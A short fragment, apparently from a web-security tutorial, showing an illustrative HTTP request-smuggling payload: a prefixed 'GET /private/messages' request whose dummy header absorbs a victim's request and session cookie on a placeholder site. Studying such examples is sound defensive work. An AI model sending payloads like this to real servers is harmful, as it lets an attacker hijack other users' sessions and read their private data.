 GET /private/messages HTTP/1.1
Foo: XGET /static/some-image.png HTTP/1.1
Host: vulnerable-website.com
Cookie: sessionId=q1jn30m6mqa7nbwsa0bhmbr7ln2vmh7z
...